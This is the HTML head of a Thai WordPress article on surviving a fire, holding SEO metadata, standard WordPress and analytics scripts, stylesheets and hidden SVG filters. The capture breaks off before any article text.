

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/%E0%B9%84%E0%B8%9F%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B9%89/
body_size: 18286
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว</title>
	<meta name="description" content="สถานการณ์ไฟไหม้ เป็นเรื่องที่เกิดขึ้นฉับพลันและสามารถคร่าชีวิตผู้ประสบภัยได้ ทำให้ทุกคนไม่ว่าใครก็ตามควรมีความรู้เบื้องต้นในการเอาตัวรอด" />
	<link rel="canonical" href="https://talktips.net/ไฟไหม้/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว" />
	<meta property="og:description" content="สถานการณ์ไฟไหม้ เป็นเรื่องที่เกิดขึ้นฉับพลันและสามารถคร่าชีวิตผู้ประสบภัยได้ ทำให้ทุกคนไม่ว่าใครก็ตามควรมีความรู้เบื้องต้นในการเอาตัวรอด" />
	<meta property="og:url" content="https://talktips.net/ไฟไหม้/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2022-08-05T05:54:55+00:00" />
	<meta property="article:modified_time" content="2022-08-05T05:54:56+00:00" />
	<meta property="og:image" content="http://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="forgegp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว" />
	<meta name="twitter:description" content="สถานการณ์ไฟไหม้ เป็นเรื่องที่เกิดขึ้นฉับพลันและสามารถคร่าชีวิตผู้ประสบภัยได้ ทำให้ทุกคนไม่ว่าใครก็ตามควรมีความรู้เบื้องต้นในการเอาตัวรอด" />
	<meta name="twitter:image" content="https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="forgegp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#article","isPartOf":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/"},"author":{"name":"forgegp","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446"},"headline":"การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว","datePublished":"2022-08-05T05:54:55+00:00","dateModified":"2022-08-05T05:54:56+00:00","mainEntityOfPage":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://talktips.net/#organization"},"image":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg","articleSection":["ความรู้รอบตัว"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/","url":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/","name":"การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว","isPartOf":{"@id":"https://talktips.net/#website"},"primaryImageOfPage":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#primaryimage"},"image":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg","datePublished":"2022-08-05T05:54:55+00:00","dateModified":"2022-08-05T05:54:56+00:00","description":"สถานการณ์ไฟไหม้ เป็นเรื่องที่เกิดขึ้นฉับพลันและสามารถคร่าชีวิตผู้ประสบภัยได้ ทำให้ทุกคนไม่ว่าใครก็ตามควรมีความรู้เบื้องต้นในการเอาตัวรอด","breadcrumb":{"@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#primaryimage","url":"https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg","contentUrl":"https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg","width":678,"height":381,"caption":"ไฟไหม้"},{"@type":"BreadcrumbList","@id":"https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446","name":"forgegp","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","caption":"forgegp"},"description":"จัดอันดับเว็บพนัน","sameAs":["https://www.farmzone.net/"],"url":"https://talktips.net/author/forgegp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว ฟีดความเห็น" href="https://talktips.net/%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b9%89/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/3144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=3144' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b9%2584%25e0%25b8%259f%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b9%2584%25e0%25b8%259f%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2589%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-3144 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" 